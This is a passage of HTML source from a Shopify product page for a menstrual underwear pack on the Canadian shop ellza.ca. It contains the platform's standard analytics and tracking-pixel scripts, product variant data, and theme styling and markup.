e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51305021636,storefrontBaseUrl: "https://ellza.ca",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1689747694","configuration":"{\"accountID\":\"XAmCC3\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1627914478","configuration":"{\"accountID\":\"amora-canada.myshopify.com__tfxID__56992\",\"storefrontToken\":\"3131ebc09372737e8dd8f6f79dc99682\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"13bc4896df2d543dd7ef49b3cb41c236","type":"APP","apiClientId":838114,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1572602094","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"942506222","configuration":"{\"shopId\":\"amora-canada.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"874807534","configuration":"{\"configuration\":\"{\\\"should_include_tax_charges\\\": false, \\\"is_visitor_consent_tracking_enabled\\\": false}\",\"pixelEvents\":\"{\\\"purchase\\\": [{\\\"conversion_id\\\": \\\"453624341\\\", \\\"conversion_label\\\": \\\"sTN8CNTN1s0DEJWEp9gB\\\", \\\"should_include_shipping_charges\\\": true, \\\"is_enhanced_conversions_enabled\\\": true}]}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"fc773ce1cfd6b5b8959ddfad0cf8dc8c","type":"APP","apiClientId":1754643,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"590872814","configuration":"{\"shop\":\"amora-canada.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"460718318","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-453624341\\\",\\\"target_country\\\":\\\"CA\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-453624341\\\/6ezjCLSb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-453624341\\\/Oh_hCLGb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/vOixCKub-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/5tOCCKib-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-453624341\\\/dZNKCIqb-PkCEJWEp9gB\\\",\\\"MC-LF6FSD8SCL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-453624341\\\/mHO5CLeb-PkCEJWEp9gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-453624341\\\/X5knCK6b-PkCEJWEp9gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"382206190","configuration":"{\"pixelCode\":\"CLL3TDBC77U3S5CPF2P0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81527022","configuration":"{\"tagID\":\"2613558355405\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"8421614","configuration":"{\"pixelId\":\"0e6f6098-e2a6-4eb7-8260-4664d39f2699\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"68550894","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ellza","paymentSettings":{"currencyCode":"CAD"},"myshopifyDomain":"amora-canada.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/ellza.ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382664430","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","title":"XXS","untranslatedTitle":"XXS"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382697198","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","title":"XS","untranslatedTitle":"XS"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382729966","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","title":"S","untranslatedTitle":"S"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382762734","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","title":"M","untranslatedTitle":"M"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382795502","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","title":"L","untranslatedTitle":"L"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382828270","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","title":"XL","untranslatedTitle":"XL"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382861038","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","title":"XXL","untranslatedTitle":"XXL"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382893806","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","title":"3XL","untranslatedTitle":"3XL"},{"price":{"amount":99.99,"currencyCode":"CAD"},"product":{"title":"Le Pack Menstruel « Sereine »","vendor":"amora-canada","id":"7462679511278","untranslatedTitle":"Le Pack Menstruel « Sereine »","url":"\/products\/packmenstruel-sereine","type":"200001354"},"id":"42093382926574","image":{"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"},"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","title":"4XL","untranslatedTitle":"4XL"}],"purchasingCompany":null},},"https://ellza.ca/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"51305021636","storefrontBaseUrl":"https:\/\/ellza.ca","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":99.99,\"currencyCode\":\"CAD\"},\"product\":{\"title\":\"Le Pack Menstruel « Sereine »\",\"vendor\":\"amora-canada\",\"id\":\"7462679511278\",\"untranslatedTitle\":\"Le Pack Menstruel « Sereine »\",\"url\":\"\/products\/packmenstruel-sereine\",\"type\":\"200001354\"},\"id\":\"42093382664430\",\"image\":{\"src\":\"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126\"},\"sku\":\"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS\",\"title\":\"XXS\",\"untranslatedTitle\":\"XXS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CAD';
  var meta = {"product":{"id":7462679511278,"gid":"gid:\/\/shopify\/Product\/7462679511278","vendor":"amora-canada","type":"200001354","handle":"packmenstruel-sereine","variants":[{"id":42093382664430,"price":9999,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS"},{"id":42093382697198,"price":9999,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS"},{"id":42093382729966,"price":9999,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S"},{"id":42093382762734,"price":9999,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M"},{"id":42093382795502,"price":9999,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L"},{"id":42093382828270,"price":9999,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL"},{"id":42093382861038,"price":9999,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL"},{"id":42093382893806,"price":9999,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL"},{"id":42093382926574,"price":9999,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7462679511278,"requestId":"bc534685-d62b-4630-a0ed-4eae36de492b-1768766309"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51305021636,
      theme_id: 145569644782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ellza.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51305021636,"isMerchantRequest":null,"themeId":145569644782,"themeCityHash":"9418862064960442761","contentLanguage":"fr","currency":"CAD","eventMetadataId":"35fcb0d7-00f9-4a3a-acef-e15b31a499a0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7462679511278,"requestId":"bc534685-d62b-4630-a0ed-4eae36de492b-1768766309","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":42093382664430,"productId":7462679511278,"productGid":"gid:\/\/shopify\/Product\/7462679511278","name":"Le Pack Menstruel « Sereine » - XXS","price":"99.99","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","brand":"amora-canada","variant":"XXS","category":"200001354","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":42093382664430,"productId":7462679511278,"productGid":"gid:\/\/shopify\/Product\/7462679511278","name":"Le Pack Menstruel « Sereine » - XXS","price":"99.99","sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","brand":"amora-canada","variant":"XXS","category":"200001354","nonInteraction":true,"remote":false,"referer":"https:\/\/ellza.ca\/products\/packmenstruel-sereine"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ellza.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ellza.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51305021636"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145569644782"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ellza.ca/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>BOXING DAY : -50%</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18587391033582__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
